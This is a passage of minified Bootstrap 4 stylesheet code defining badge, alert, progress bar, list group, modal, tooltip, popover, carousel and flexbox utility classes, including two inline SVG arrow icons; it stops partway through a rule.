.badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}.badge-primary[href]:focus,.badge-primary[href]:hover{color:#fff;text-decoration:none;background-color:#0062cc}.badge-secondary{color:#fff;background-color:#6c757d}.badge-secondary[href]:focus,.badge-secondary[href]:hover{color:#fff;text-decoration:none;background-color:#545b62}.badge-success{color:#fff;background-color:#28a745}.badge-success[href]:focus,.badge-success[href]:hover{color:#fff;text-decoration:none;background-color:#1e7e34}.badge-info{color:#fff;background-color:#17a2b8}.badge-info[href]:focus,.badge-info[href]:hover{color:#fff;text-decoration:none;background-color:#117a8b}.badge-warning{color:#212529;background-color:#ffc107}.badge-warning[href]:focus,.badge-warning[href]:hover{color:#212529;text-decoration:none;background-color:#d39e00}.badge-danger{color:#fff;background-color:#dc3545}.badge-danger[href]:focus,.badge-danger[href]:hover{color:#fff;text-decoration:none;background-color:#bd2130}.badge-light{color:#212529;background-color:#f8f9fa}.badge-light[href]:focus,.badge-light[href]:hover{color:#212529;text-decoration:none;background-color:#dae0e5}.badge-dark{color:#fff;background-color:#343a40}.badge-dark[href]:focus,.badge-dark[href]:hover{color:#fff;text-decoration:none;background-color:#1d2124}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:-ms-flexbox;display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#007bff;transition:width .6s ease}@media screen and (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}.media{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}.media-body{-ms-flex:1;flex:1}.list-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item:focus,.list-group-item:hover{z-index:1;text-decoration:none}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:not(:disabled):not(.disabled){cursor:pointer}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{color:#000;text-decoration:none;opacity:.75}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-25%);transform:translate(0,-25%)}@media screen and (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{-webkit-transform:translate(0,0);transform:translate(0,0)}.modal-dialog-centered{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - (.5rem * 2))}.modal-dialog-centered::before{display:block;height:calc(100vh - (.5rem * 2));content:""}.modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:justify;justify-content:space-between;padding:1rem;border-bottom:1px solid #e9ecef;border-top-left-radius:.3rem;border-top-right-radius:.3rem}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.modal-footer{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;padding:1rem;border-top:1px solid #e9ecef}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-centered{min-height:calc(100% - (1.75rem * 2))}.modal-dialog-centered::before{height:calc(100vh - (1.75rem * 2))}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg{max-width:800px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow::before,.bs-tooltip-top .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow::before,.bs-tooltip-right .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow::before,.bs-tooltip-bottom .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow::before,.bs-tooltip-left .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top] .arrow,.bs-popover-top .arrow{bottom:calc((.5rem + 1px) * -1)}.bs-popover-auto[x-placement^=top] .arrow::after,.bs-popover-auto[x-placement^=top] .arrow::before,.bs-popover-top .arrow::after,.bs-popover-top .arrow::before{border-width:.5rem .5rem 0}.bs-popover-auto[x-placement^=top] .arrow::before,.bs-popover-top .arrow::before{bottom:0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top] .arrow::after,.bs-popover-top .arrow::after{bottom:1px;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right] .arrow,.bs-popover-right .arrow{left:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right] .arrow::after,.bs-popover-auto[x-placement^=right] .arrow::before,.bs-popover-right .arrow::after,.bs-popover-right .arrow::before{border-width:.5rem .5rem .5rem 0}.bs-popover-auto[x-placement^=right] .arrow::before,.bs-popover-right .arrow::before{left:0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right] .arrow::after,.bs-popover-right .arrow::after{left:1px;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom] .arrow,.bs-popover-bottom .arrow{top:calc((.5rem + 1px) * -1)}.bs-popover-auto[x-placement^=bottom] .arrow::after,.bs-popover-auto[x-placement^=bottom] .arrow::before,.bs-popover-bottom .arrow::after,.bs-popover-bottom .arrow::before{border-width:0 .5rem .5rem .5rem}.bs-popover-auto[x-placement^=bottom] .arrow::before,.bs-popover-bottom .arrow::before{top:0;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom] .arrow::after,.bs-popover-bottom .arrow::after{top:1px;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left] .arrow,.bs-popover-left .arrow{right:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left] .arrow::after,.bs-popover-auto[x-placement^=left] .arrow::before,.bs-popover-left .arrow::after,.bs-popover-left .arrow::before{border-width:.5rem 0 .5rem .5rem}.bs-popover-auto[x-placement^=left] .arrow::before,.bs-popover-left .arrow::before{right:0;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left] .arrow::after,.bs-popover-left .arrow::after{right:1px;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;color:inherit;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-item{position:relative;display:none;-ms-flex-align:center;align-items:center;width:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block;transition:-webkit-transform .6s ease;transition:transform .6s ease;transition:transform .6s ease,-webkit-transform .6s ease}@media screen and (prefers-reduced-motion:reduce){.carousel-item-next,.carousel-item-prev,.carousel-item.active{transition:none}}.carousel-item-next,.carousel-item-prev{position:absolute;top:0}.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{-webkit-transform:translateX(0);transform:translateX(0)}@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.active.carousel-item-right,.carousel-item-next{-webkit-transform:translateX(100%);transform:translateX(100%)}@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.active.carousel-item-right,.carousel-item-next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.active.carousel-item-left,.carousel-item-prev{-webkit-transform:translateX(-100%);transform:translateX(-100%)}@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.active.carousel-item-left,.carousel-item-prev{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.carousel-fade .carousel-item{opacity:0;transition-duration:.6s;transition-property:opacity}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{opacity:0}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-prev,.carousel-fade .carousel-item-next,.carousel-fade .carousel-item-prev,.carousel-fade .carousel-item.active{-webkit-transform:translateX(0);transform:translateX(0)}@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-prev,.carousel-fade .carousel-item-next,.carousel-fade .carousel-item-prev,.carousel-fade .carousel-item.active{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:transparent no-repeat center center;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:10px;left:0;z-index:15;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{position:relative;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:rgba(255,255,255,.5)}.carousel-indicators li::before{position:absolute;top:-10px;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators li::after{position:absolute;bottom:-10px;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators .active{background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#007bff!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#0062cc!important}.bg-secondary{background-color:#6c757d!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#dc3545!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#bd2130!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#007bff!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important;border-top-right-radius:.25rem!important}.rounded-right{border-top-right-radius:.25rem!important;border-bottom-right-radius:.25rem!important}.rounded-bottom{border-bottom-right-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-circle{border-radius:50%!important}.rounded-0{border-radius:0!important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.857143%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-sm-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-sm-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;a